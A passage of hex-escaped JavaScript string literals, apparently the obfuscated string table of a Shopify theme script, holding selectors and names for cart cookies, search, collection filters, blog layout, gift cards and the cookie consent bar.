\x6C\x65\x52\x65\x73\x75\x6C\x74\x73","\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x3C\x75\x6C\x3E","\x73\x68\x69\x70\x70\x69\x6E\x67\x45\x73\x74\x69\x6D\x61\x74\x6F\x72\x45\x72\x72\x6F\x72\x73","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x6C\x65\x72\x74\x5F\x5F\x6C\x69\x73\x74\x2D\x69\x74\x65\x6D\x22\x3E","\x6B\x65\x79\x73","\x5F\x67\x65\x74\x43\x6F\x6F\x6B\x69\x65","\x3B\x20","\x63\x6F\x6F\x6B\x69\x65","\x3B","\x5F\x75\x70\x64\x61\x74\x65\x43\x61\x72\x74\x43\x6F\x6F\x6B\x69\x65","\x73\x65\x74\x54\x69\x6D\x65","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D","\x63\x61\x72\x74\x3D","\x74\x6F\x67\x67\x6C\x65\x72\x45\x6C\x65\x6D\x65\x6E\x74","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x6F\x70\x65\x6E\x2D\x76\x61\x6C\x75\x65\x2D\x70\x69\x63\x6B\x65\x72\x22\x5D\x5B\x61\x72\x69\x61\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x3D\x22","\x6F\x6E\x53\x65\x6C\x65\x63\x74","\x6F\x6E\x56\x61\x6C\x75\x65\x53\x65\x6C\x65\x63\x74","\x5F\x74\x6F\x67\x67\x6C\x65","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x63\x6C\x6F\x73\x65\x2D\x76\x61\x6C\x75\x65\x2D\x70\x69\x63\x6B\x65\x72\x22\x5D\x5B\x61\x72\x69\x61\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x3D\x22","\x20\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x73\x65\x6C\x65\x63\x74\x2D\x76\x61\x6C\x75\x65\x22\x5D","\x5F\x73\x65\x6C\x65\x63\x74\x56\x61\x6C\x75\x65","\x7A\x49\x6E\x64\x65\x78","\x2E\x73\x68\x6F\x70\x69\x66\x79\x2D\x73\x65\x63\x74\x69\x6F\x6E\x5F\x5F\x68\x65\x61\x64\x65\x72","\x33","\x64\x61\x74\x61\x2D\x76\x61\x6C\x75\x65","\x2E\x76\x61\x6C\x75\x65\x2D\x70\x69\x63\x6B\x65\x72\x5F\x5F\x69\x6E\x6E\x65\x72","\x5B\x6E\x61\x6D\x65\x3D\x22\x61\x64\x64\x72\x65\x73\x73\x5B\x63\x6F\x75\x6E\x74\x72\x79\x5D\x22\x5D","\x5B\x6E\x61\x6D\x65\x3D\x22\x61\x64\x64\x72\x65\x73\x73\x5B\x70\x72\x6F\x76\x69\x6E\x63\x65\x5D\x22\x5D","\x5B\x61\x63\x74\x69\x6F\x6E\x2A\x3D\x22\x2F\x61\x63\x63\x6F\x75\x6E\x74\x2F\x61\x64\x64\x72\x65\x73\x73\x65\x73\x22\x5D","\x70\x61\x67\x65\x53\x65\x6C\x65\x63\x74\x6F\x72","\x61\x63\x63\x6F\x75\x6E\x74\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72","\x5F\x6F\x6E\x55\x6E\x6C\x6F\x61\x64","\x64\x61\x74\x61\x2D\x73\x65\x63\x74\x69\x6F\x6E\x2D\x73\x65\x74\x74\x69\x6E\x67\x73","\x73\x68\x6F\x77\x4E\x65\x77\x73\x6C\x65\x74\x74\x65\x72","\x2D\x2D\x61\x6E\x6E\x6F\x75\x6E\x63\x65\x6D\x65\x6E\x74\x2D\x62\x61\x72\x2D\x62\x75\x74\x74\x6F\x6E\x2D\x77\x69\x64\x74\x68","\x2E\x61\x6E\x6E\x6F\x75\x6E\x63\x65\x6D\x65\x6E\x74\x2D\x62\x61\x72\x5F\x5F\x62\x75\x74\x74\x6F\x6E","\x72\x65\x6D\x6F\x76\x65\x50\x72\x6F\x70\x65\x72\x74\x79","\x6F\x6E\x44\x65\x73\x65\x6C\x65\x63\x74","\x6F\x6E\x55\x6E\x6C\x6F\x61\x64","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x74\x6F\x67\x67\x6C\x65\x2D\x6E\x65\x77\x73\x6C\x65\x74\x74\x65\x72\x22\x5D","\x5F\x74\x6F\x67\x67\x6C\x65\x4E\x65\x77\x73\x6C\x65\x74\x74\x65\x72","\x5F\x68\x61\x6E\x64\x6C\x65\x4B\x65\x79","\x2E\x61\x6E\x6E\x6F\x75\x6E\x63\x65\x6D\x65\x6E\x74\x2D\x62\x61\x72\x5F\x5F\x6E\x65\x77\x73\x6C\x65\x74\x74\x65\x72","\x61\x6E\x6E\x6F\x75\x6E\x63\x65\x6D\x65\x6E\x74\x2D\x62\x61\x72","\x62\x6C\x6F\x67\x54\x61\x67\x53\x65\x6C\x65\x63\x74\x6F\x72","\x62\x6C\x6F\x67\x2D\x74\x61\x67\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72","\x2E\x70\x61\x67\x65\x5F\x5F\x68\x65\x61\x64\x65\x72","\x2E\x62\x6C\x6F\x67\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x62\x65\x66\x6F\x72\x65\x62\x65\x67\x69\x6E","\x62\x6C\x6F\x67","\x5F\x66\x69\x78\x49\x74\x65\x6D\x73\x50\x65\x72\x52\x6F\x77","\x2E\x62\x6C\x6F\x67\x2D\x73\x69\x64\x65\x62\x61\x72\x5F\x5F\x69\x74\x65\x6D","\x62\x6C\x6F\x67\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x2D\x2D\x77\x69\x74\x68\x6F\x75\x74\x2D\x73\x69\x64\x65\x62\x61\x72","\x31\x2F\x32\x2D\x2D\x6C\x61\x70\x2D\x61\x6E\x64\x2D\x75\x70","\x31\x2F\x33\x2D\x2D\x6C\x61\x70\x2D\x61\x6E\x64\x2D\x75\x70","\x2E\x73\x68\x6F\x70\x69\x66\x79\x2D\x73\x65\x63\x74\x69\x6F\x6E\x5F\x5F\x62\x6C\x6F\x67\x2D\x70\x6F\x73\x74\x73\x20\x2E\x62\x6C\x6F\x63\x6B\x2D\x6C\x69\x73\x74\x5F\x5F\x69\x74\x65\x6D","\x70\x72\x6F\x64\x75\x63\x74\x47\x61\x6C\x6C\x65\x72\x79","\x50\x61\x79\x6D\x65\x6E\x74\x42\x75\x74\x74\x6F\x6E","\x70\x72\x6F\x64\x75\x63\x74\x56\x61\x72\x69\x61\x6E\x74\x73","\x73\x68\x6F\x77\x53\x68\x69\x70\x70\x69\x6E\x67\x45\x73\x74\x69\x6D\x61\x74\x6F\x72","\x73\x68\x69\x70\x70\x69\x6E\x67\x45\x73\x74\x69\x6D\x61\x74\x6F\x72","\x2E\x73\x68\x69\x70\x70\x69\x6E\x67\x2D\x65\x73\x74\x69\x6D\x61\x74\x6F\x72","\x73\x68\x6F\x77\x51\x75\x61\x6E\x74\x69\x74\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x2E\x71\x75\x61\x6E\x74\x69\x74\x79\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x2D\x2D\x70\x72\x6F\x64\x75\x63\x74","\x71\x75\x61\x6E\x74\x69\x74\x79\x50\x69\x63\x6B\x65\x72","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x62\x6C\x6F\x63\x6B\x2D\x6C\x69\x73\x74\x5F\x5F\x69\x74\x65\x6D\x2D\x2D\x69\x6E\x66\x6F\x20\x2E\x63\x61\x72\x64","\x6D\x69\x6E\x48\x65\x69\x67\x68\x74","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x62\x6C\x6F\x63\x6B\x2D\x6C\x69\x73\x74\x5F\x5F\x77\x72\x61\x70\x70\x65\x72","\x52\x65\x73\x69\x7A\x65\x4F\x62\x73\x65\x72\x76\x65\x72","\x70\x72\x6F\x64\x75\x63\x74\x49\x6E\x66\x6F\x52\x65\x73\x69\x7A\x65\x4F\x62\x73\x65\x72\x76\x65\x72","\x63\x6F\x6E\x74\x65\x6E\x74\x42\x6F\x78\x53\x69\x7A\x65","\x62\x6C\x6F\x63\x6B\x53\x69\x7A\x65","\x63\x6F\x6E\x74\x65\x6E\x74\x52\x65\x63\x74","\x69\x6E\x66\x6F\x4F\x76\x65\x72\x66\x6C\x6F\x77\x53\x63\x72\x6F\x6C\x6C","\x69\x6E\x66\x6F\x4F\x76\x65\x72\x66\x6C\x6F\x77\x53\x63\x72\x6F\x6C\x6C\x65\x72","\x2D\x2D\x68\x65\x61\x64\x65\x72\x2D\x69\x73\x2D\x73\x74\x69\x63\x6B\x79","\x67\x65\x74\x50\x72\x6F\x70\x65\x72\x74\x79\x56\x61\x6C\x75\x65","\x2D\x2D\x68\x65\x61\x64\x65\x72\x2D\x68\x65\x69\x67\x68\x74","\x5F\x6F\x6E\x56\x61\x72\x69\x61\x6E\x74\x43\x68\x61\x6E\x67\x65\x64\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x69\x6E\x69\x74\x53\x68\x6F\x70\x69\x66\x79\x52\x65\x76\x69\x65\x77\x73","\x6C\x6F\x61\x64\x50\x72\x6F\x64\x75\x63\x74\x73","\x53\x50\x52\x43\x61\x6C\x6C\x62\x61\x63\x6B\x73","\x6F\x6E\x46\x6F\x72\x6D\x53\x75\x63\x63\x65\x73\x73","\x73\x70\x72\x2D\x66\x6F\x72\x6D\x2D\x73\x75\x62\x6D\x69\x74\x74\x65\x64","\x23\x73\x68\x6F\x70\x69\x66\x79\x2D\x70\x72\x6F\x64\x75\x63\x74\x2D\x72\x65\x76\x69\x65\x77\x73\x20\x2E\x73\x70\x72\x2D\x66\x6F\x72\x6D","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x73\x61\x76\x65\x2D\x6E\x6F\x74\x65\x22\x5D","\x5F\x73\x61\x76\x65\x4E\x6F\x74\x65","\x5B\x64\x61\x74\x61\x2D\x73\x65\x63\x6F\x6E\x64\x61\x72\x79\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x6F\x70\x65\x6E\x2D\x71\x75\x69\x63\x6B\x2D\x76\x69\x65\x77\x22\x5D","\x5F\x6F\x70\x65\x6E\x51\x75\x69\x63\x6B\x56\x69\x65\x77","\x5F\x6F\x6E\x43\x61\x72\x74\x52\x65\x72\x65\x6E\x64\x65\x72\x65\x64","\x5B\x6E\x61\x6D\x65\x3D\x22\x6E\x6F\x74\x65\x22\x5D","\x2F\x75\x70\x64\x61\x74\x65\x2E\x6A\x73","\x2E\x63\x61\x72\x74\x2D\x72\x65\x63\x61\x70\x5F\x5F\x6E\x6F\x74\x65\x2D\x65\x64\x69\x74","\x6F\x72\x64\x65\x72\x2D\x6E\x6F\x74\x65","\x69\x73\x2D\x6C\x6F\x61\x64\x69\x6E\x67","\x2E\x6D\x6F\x64\x61\x6C\x5F\x5F\x69\x6E\x6E\x65\x72","\x5B\x64\x61\x74\x61\x2D\x73\x65\x63\x74\x69\x6F\x6E\x2D\x74\x79\x70\x65\x3D\x22\x70\x72\x6F\x64\x75\x63\x74\x22\x5D","\x64\x61\x74\x61\x2D\x70\x72\x6F\x64\x75\x63\x74\x2D\x75\x72\x6C","\x3F\x76\x69\x65\x77\x3D\x71\x75\x69\x63\x6B\x2D\x76\x69\x65\x77","\x5F\x65\x6E\x66\x6F\x72\x63\x65\x4D\x69\x6E\x69\x6D\x75\x6D\x48\x65\x69\x67\x68\x74","\x2E\x63\x61\x72\x74\x2D\x77\x72\x61\x70\x70\x65\x72","\x2E\x63\x61\x72\x74\x2D\x72\x65\x63\x61\x70\x5F\x5F\x73\x63\x72\x6F\x6C\x6C\x65\x72","\x4F\x62\x6A\x65\x63\x74","\x4D\x61\x70","\x53\x65\x74","\x66\x72\x6F\x6D","\x41\x72\x67\x75\x6D\x65\x6E\x74\x73","\x49\x6E\x76\x61\x6C\x69\x64\x20\x61\x74\x74\x65\x6D\x70\x74\x20\x74\x6F\x20\x69\x74\x65\x72\x61\x74\x65\x20\x6E\x6F\x6E\x2D\x69\x74\x65\x72\x61\x62\x6C\x65\x20\x69\x6E\x73\x74\x61\x6E\x63\x65\x2E\x0A\x49\x6E\x20\x6F\x72\x64\x65\x72\x20\x74\x6F\x20\x62\x65\x20\x69\x74\x65\x72\x61\x62\x6C\x65\x2C\x20\x6E\x6F\x6E\x2D\x61\x72\x72\x61\x79\x20\x6F\x62\x6A\x65\x63\x74\x73\x20\x6D\x75\x73\x74\x20\x68\x61\x76\x65\x20\x61\x20\x5B\x53\x79\x6D\x62\x6F\x6C\x2E\x69\x74\x65\x72\x61\x74\x6F\x72\x5D\x28\x29\x20\x6D\x65\x74\x68\x6F\x64\x2E","\x64\x6F\x6E\x65","\x72\x65\x74\x75\x72\x6E","\x73","\x6E","\x65","\x66","\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x6C\x69\x73\x74","\x28\x2D\x6D\x6F\x7A\x2D\x74\x6F\x75\x63\x68\x2D\x65\x6E\x61\x62\x6C\x65\x64\x3A\x20\x30\x29\x2C\x20\x28\x68\x6F\x76\x65\x72\x3A\x20\x68\x6F\x76\x65\x72\x29","\x64\x61\x74\x61\x2D\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x69\x6E\x64\x65\x78","\x2E\x72\x65\x76\x69\x65\x77\x2D\x6C\x69\x73\x74","\x64\x61\x74\x61\x2D\x72\x65\x76\x69\x65\x77\x2D\x69\x6E\x64\x65\x78","\x2E\x62\x72\x61\x6E\x64\x2D\x6C\x69\x73\x74","\x64\x61\x74\x61\x2D\x62\x72\x61\x6E\x64\x2D\x69\x6E\x64\x65\x78","\x2E\x61\x64\x76\x61\x6E\x74\x61\x67\x65\x2D\x6C\x69\x73\x74","\x64\x61\x74\x61\x2D\x61\x64\x76\x61\x6E\x74\x61\x67\x65\x2D\x69\x6E\x64\x65\x78","\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x46\x69\x6C\x74\x65\x72\x54\x61\x67\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x5B\x64\x61\x74\x61\x2D\x74\x61\x67\x5D","\x63\x75\x72\x72\x65\x6E\x74\x55\x72\x6C","\x63\x75\x72\x72\x65\x6E\x74\x54\x61\x67\x73","\x6D\x6F\x62\x69\x6C\x65\x46\x69\x6C\x74\x65\x72\x44\x72\x61\x77\x65\x72","\x64\x69\x73\x70\x6C\x61\x79\x42\x79\x56\x61\x6C\x75\x65\x50\x69\x63\x6B\x65\x72","\x64\x69\x73\x70\x6C\x61\x79\x2D\x62\x79\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72","\x5F\x73\x68\x6F\x77\x69\x6E\x67\x43\x6F\x75\x6E\x74\x43\x68\x61\x6E\x67\x65\x64","\x73\x6F\x72\x74\x42\x79\x56\x61\x6C\x75\x65\x50\x69\x63\x6B\x65\x72","\x73\x6F\x72\x74\x2D\x62\x79\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72","\x5F\x73\x6F\x72\x74\x42\x79\x43\x68\x61\x6E\x67\x65\x64","\x70\x72\x6F\x64\x75\x63\x74\x49\x74\x65\x6D\x43\x6F\x6C\x6F\x72\x53\x77\x61\x74\x63\x68","\x73\x65\x61\x72\x63\x68\x4D\x6F\x64\x65","\x64\x65\x66\x61\x75\x6C\x74\x4C\x61\x79\x6F\x75\x74","\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x5F\x5F\x6C\x61\x79\x6F\x75\x74\x2D\x62\x75\x74\x74\x6F\x6E\x5B\x64\x61\x74\x61\x2D\x6C\x61\x79\x6F\x75\x74\x2D\x6D\x6F\x64\x65\x3D\x22","\x64\x65\x66\x61\x75\x6C\x74\x50\x72\x6F\x64\x75\x63\x74\x73\x50\x65\x72\x50\x61\x67\x65","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x63\x68\x61\x6E\x67\x65\x2D\x6C\x61\x79\x6F\x75\x74\x22\x5D","\x5F\x63\x68\x61\x6E\x67\x65\x4C\x61\x79\x6F\x75\x74","\x23\x6D\x6F\x62\x69\x6C\x65\x2D\x73\x6F\x72\x74\x2D\x62\x79\x2C\x20\x23\x64\x65\x73\x6B\x74\x6F\x70\x2D\x73\x6F\x72\x74\x2D\x62\x79","\x23\x73\x68\x6F\x77\x69\x6E\x67\x2D\x63\x6F\x75\x6E\x74","\x2E\x70\x61\x67\x69\x6E\x61\x74\x69\x6F\x6E\x20\x5B\x64\x61\x74\x61\x2D\x70\x61\x67\x65\x5D","\x5F\x70\x61\x67\x69\x6E\x61\x74\x69\x6F\x6E\x50\x61\x67\x65\x43\x68\x61\x6E\x67\x65\x64","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x74\x6F\x67\x67\x6C\x65\x2D\x74\x61\x67\x22\x5D","\x5F\x74\x61\x67\x54\x6F\x67\x67\x6C\x65\x64","\x5F\x63\x6C\x65\x61\x72\x54\x61\x67\x73","\x70\x6F\x70\x73\x74\x61\x74\x65","\x6F\x72\x69\x67\x69\x6E","\x76\x69\x65\x77","\x71\x75\x69\x63\x6B\x2D\x76\x69\x65\x77","\x73\x65\x74","\x73\x65\x61\x72\x63\x68\x50\x61\x72\x61\x6D\x73","\x64\x61\x74\x61\x2D\x6C\x61\x79\x6F\x75\x74\x2D\x6D\x6F\x64\x65","\x2E\x69\x73\x2D\x73\x65\x6C\x65\x63\x74\x65\x64","\x67\x72\x69\x64","\x67\x72\x69\x64\x43\x6C\x61\x73\x73\x65\x73","\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x20\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x2D\x2D\x76\x65\x72\x74\x69\x63\x61\x6C\x20","\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x20\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x2D\x2D\x6C\x69\x73\x74","\x73\x6F\x72\x74\x5F\x62\x79","\x64\x65\x6C\x65\x74\x65","\x64\x61\x74\x61\x2D\x70\x61\x67\x65","\x64\x61\x74\x61\x2D\x74\x61\x67","\x69\x6E\x63\x6C\x75\x64\x65\x73","\x74\x61\x67","\x5F","\x5F\x75\x70\x64\x61\x74\x65\x54\x61\x67\x55\x72\x6C","\x69\x73\x41\x75\x74\x6F\x6D\x61\x74\x69\x63","\x63\x6F\x6E\x73\x74\x72\x61\x69\x6E\x74","\x2B","\x6A\x6F\x69\x6E","\x2F","\x5F\x72\x65\x6C\x6F\x61\x64","\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x5F\x5F\x64\x79\x6E\x61\x6D\x69\x63\x2D\x70\x61\x72\x74","\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x5F\x5F\x61\x63\x74\x69\x76\x65\x2D\x66\x69\x6C\x74\x65\x72\x73","\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E","\x73\x63\x72\x6F\x6C\x6C\x42\x79","\x64\x61\x74\x61\x2D\x73\x65\x63\x74\x69\x6F\x6E\x2D\x69\x64","\x26\x73\x65\x63\x74\x69\x6F\x6E\x5F\x69\x64\x3D","\x3F\x73\x65\x63\x74\x69\x6F\x6E\x5F\x69\x64\x3D","\x5F\x6C\x6F\x61\x64\x43\x6F\x6E\x74\x65\x6E\x74\x52\x65\x73\x75\x6C\x74\x73","\x2E\x6C\x69\x6E\x6B\x2D\x73\x65\x61\x72\x63\x68\x2D\x72\x65\x73\x75\x6C\x74\x73","\x74\x72\x69\x6D","\x70\x72\x6F\x64\x75\x63\x74\x2C","\x71","\x67\x65\x74","\x26\x74\x79\x70\x65\x3D","\x73\x65\x61\x72\x63\x68\x55\x72\x6C","\x3F\x76\x69\x65\x77\x3D\x63\x6F\x6E\x74\x65\x6E\x74\x26\x71\x3D","\x73\x74\x61\x63\x6B\x61\x62\x6C\x65","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x6C\x69\x73\x74","\x72\x65\x73\x69\x7A\x65\x4F\x62\x73\x65\x72\x76\x65\x72","\x5F\x66\x69\x78\x53\x61\x66\x61\x72\x69\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x66\x69\x78\x53\x61\x66\x61\x72\x69","\x6E\x61\x76\x69\x67\x61\x74\x6F\x72","\x73\x61\x66\x61\x72\x69","\x76\x65\x72\x73\x69\x6F\x6E\x2F\x31\x30\x2E\x31","\x76\x65\x72\x73\x69\x6F\x6E\x2F\x31\x30\x2E\x33","\x76\x65\x72\x73\x69\x6F\x6E\x2F\x31\x31\x2E\x30","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x5F\x5F\x69\x6D\x61\x67\x65\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x2E\x61\x73\x70\x65\x63\x74\x2D\x72\x61\x74\x69\x6F\x2C\x20\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x5F\x5F\x69\x6D\x61\x67\x65\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x2E\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x2D\x73\x76\x67","\x5F\x63\x72\x65\x61\x74\x65\x51\x72\x43\x6F\x64\x65","\x64\x61\x74\x61\x2D\x69\x64\x65\x6E\x74\x69\x66\x69\x65\x72","\x2E\x67\x69\x66\x74\x2D\x63\x61\x72\x64\x5F\x5F\x71\x72","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x70\x72\x69\x6E\x74\x22\x5D","\x5F\x70\x72\x69\x6E\x74","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x73\x65\x6C\x65\x63\x74\x2D\x63\x6F\x64\x65\x22\x5D","\x5F\x73\x65\x6C\x65\x63\x74\x43\x6F\x64\x65","\x70\x72\x69\x6E\x74","\x6C\x6F\x63\x61\x6C\x65\x56\x61\x6C\x75\x65\x50\x69\x63\x6B\x65\x72","\x66\x6F\x6F\x74\x65\x72\x2D\x6C\x6F\x63\x61\x6C\x65\x2D\x70\x69\x63\x6B\x65\x72","\x63\x75\x72\x72\x65\x6E\x63\x79\x56\x61\x6C\x75\x65\x50\x69\x63\x6B\x65\x72","\x66\x6F\x6F\x74\x65\x72\x2D\x63\x75\x72\x72\x65\x6E\x63\x79\x2D\x70\x69\x63\x6B\x65\x72","\x63\x6F\x6F\x6B\x69\x65\x42\x61\x72\x45\x6C\x65\x6D\x65\x6E\x74","\x2E\x63\x6F\x6F\x6B\x69\x65\x2D\x62\x61\x72","\x5F\x73\x65\x74\x75\x70\x43\x6F\x6C\x6C\x61\x70\x73\x69\x62\x6C\x65\x73\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x73\x65\x74\x75\x70\x43\x6F\x6C\x6C\x61\x70\x73\x69\x62\x6C\x65\x73","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x61\x63\x63\x65\x70\x74\x2D\x74\x65\x72\x6D\x73\x22\x5D","\x5F\x61\x63\x63\x65\x70\x74\x43\x6F\x6F\x6B\x69\x65\x42\x61\x72\x54\x65\x72\x6D\x73","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x74\x6F\x67\x67\x6C\x65\x2D\x63\x6F\x6C\x6C\x61\x70\x73\x69\x62\x6C\x65\x22\x5D","\x5F\x73\x65\x74\x75\x70\x43\x6F\x6F\x6B\x69\x65\x42\x61\x72","\x63\x6F\x6F\x6B\x69\x65\x57\x61\x73\x41\x63\x63\x65\x70\x74\x65\x64","\x68\x65\x61\x64\x65\x72\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x65\x61\x72\x63\x68\x42\x61\x72\x45\x6C\x65\x6D\x65\x6E\x74","\x2E\x73\x65\x61\x72\x63\x68\x2D\x62\x61\x72","\x5B\x6E\x61\x6D\x65\x3D\x22\x71\x22\x5D","\x73\x65\x61\x72\x63\x68\x4D\x65\x6E\x75\x45\x6C\x65\x6D\x65\x6E\x74","\x2E\x73\x65\x61\x72\x63\x68\x2D\x62\x61\x72\x5F\x5F\x6D\x65\x6E\x75\x2D\x77\x72\x61\x70\x70\x65\x72","\x73\x65\x61\x72\x63\x68\x52\x65\x73\x75\x6C\x74\x73\x45\x6C\x65\x6D\x65\x6E\x74","\x2E\x73\x65\x61\x72\x63\x68\x2D\x62\x61\x72\x5F\x5F\x72\x65\x73\x75\x6C\x74\x73","\x63\x6C\x6F\x73\x65\x42\x75\x74\x74\x6F\x6E\x45\x6C\x65\x6D\x65\x6E\x74","\x2E\x73\x65\x61\x72\x63\x68\x2D\x62\x61\x72\x5F\x5F\x63\x6C\x6F\x73\x65\x2D\x62\x75\x74\x74\x6F\x6E","\x70\x72\x6F\x64\x75\x63\x74\x54\x79\x70\x65\x46\x69\x6C\x74\x65\x72","\x69\x73\x53\x65\x61\x72\x63\x68\x4F\x70\x65\x6E","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x63\x6C\x65\x61\x72\x2D\x69\x6E\x70\x75\x74\x22\x5D","\x5F\x63\x6C\x65\x61\x72\x49\x6E\x70\x75\x74","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x75\x6E\x66\x69\x78\x2D\x73\x65\x61\x72\x63\x68\x22\x5D","\x5F\x75\x6E\x66\x69\x78\x4D\x6F\x62\x69\x6C\x65\x53\x65\x61\x72\x63\x68","\x5F\x6F\x6E\x49\x6E\x70\x75\x74\x46\x6F\x63\x75\x73","\x5F\x68\x61\x6E\x64\x6C\x65\x54\x61\x62","\x5F\x64\x6F\x53\x65\x61\x72\x63\x68","\x23\x73\x65\x61\x72\x63\x68\x2D\x70\x72\x6F\x64\x75\x63\x74\x2D\x74\x79\x70\x65","\x5F\x70\x72\x6F\x64\x75\x63\x74\x54\x79\x70\x65\x43\x68\x61\x6E\x67\x65\x64","\x73\x75\x62\x6D\x69\x74","\x5F\x6F\x6E\x46\x6F\x72\x6D\x53\x75\x62\x6D\x69\x74","\x74\x6F\x67\x67\x6C\x65\x4D\x6F\x62\x69\x6C\x65\x53\x65\x61\x72\x63\x68","\x68\x65\x61\x64\x65\x72\x2D\x2D\x73\x65\x61\x72\x63\x68\x2D\x65\x78\x70\x61\x6E\x64\x65\x64","\x69\x73\x2D\x66\x69\x78\x65\x64","\x69\x73\x2D\x65\x78\x70\x61\x6E\x64\x65\x64","\x69\x73\x2D\x66\x69\x6C\x6C\x65\x64","\x54\x61\x62","\x6C\x61\x73\x74\x49\x6E\x70\x75\x74\x56\x61\x6C\x75\x65","\x20\x41\x4E\x44\x20","\x70\x72\x6F\x64\x75\x63\x74\x5F\x74\x79\x70\x65\x3A","\x26\x6F\x70\x74\x69\x6F\x6E\x73\x5B\x70\x72\x65\x66\x69\x78\x5D\x3D\x6C\x61\x73\x74\x26\x74\x79\x70\x65\x3D\x70\x72\x6F\x64\x75\x63\x74","\x3F\x76\x69\x65\x77\x3D\x61\x6A\x61\x78\x26\x71\x3D","\x26\x6F\x70\x74\x69\x6F\x6E\x73\x5B\x70\x72\x65\x66\x69\x78\x5D\x3D\x6C\x61\x73\x74\x26\x74\x79\x70\x65\x3D","\x2E\x73\x65\x61\x72\x63\x68\x2D\x62\x61\x72\x5F\x5F\x76\x69\x65\x77\x2D\x61\x6C\x6C","\x62\x65\x66\x6F\x72\x65\x65\x6E\x64","\x2E\x73\x65\x61\x72\x63\x68\x2D\x62\x61\x72\x5F\x5F\x72\x65\x73\x75\x6C\x74\x73\x2D\x69\x6E\x6E\x65\x72","\x2E\x73\x65\x61\x72\x63\x68\x2D\x62\x61\x72\x5F\x5F\x66\x69\x6C\x74\x65\x72\x2D\x61\x63\x74\x69\x76\x65","\x2E\x73\x65\x61\x72\x63\x68\x2D\x62\x61\x72\x5F\x5F\x66\x69\x6C\x74\x65\x72","\x63\x6C\x6F\x6E\x65\x4E\x6F\x64\x65","\x5F\x64\x65\x62\x6F\x75\x6E\x63\x65","\x73\x65\x61\x72\x63\x68\x42\x61\x72","\x2E\x68\x65\x61\x64\x65\x72\x5F\x5F\x73\x65\x61\x72\x63\x68\x2D\x62\x61\x72\x2D\x77\x72\x61\x70\x70\x65\x72","\x2E\x68\x65\x61\x64\x65\x72\x5F\x5F\x61\x63\x74\x69\x6F\x6E\x2D\x69\x74\x65\x6D\x2D\x2D\x63\x61\x72\x74","\x6E\x61\x76\x69\x67\x61\x74\x69\x6F\x6E\x4C\x61\x79\x6F\x75\x74","\x2E\x6E\x61\x76\x2D\x62\x61\x72","\x2E\x68\x65\x61\x64\x65\x72\x5F\x5F\x64\x65\x73\x6B\x74\x6F\x70\x2D\x6E\x61\x76","\x64\x65\x73\x6B\x74\x6F\x70\x4E\x61\x76\x69\x67\x61\x74\x69\x6F\x6E","\x64\x65\x73\x6B\x74\x6F\x70\x4F\x70\x65\x6E\x54\x72\x69\x67\x67\x65\x72","\x2E\x68\x65\x61\x64\x65\x72\x5F\x5F\x6D\x6F\x62\x69\x6C\x65\x2D\x6E\x61\x76","\x6D\x6F\x62\x69\x6C\x65\x4E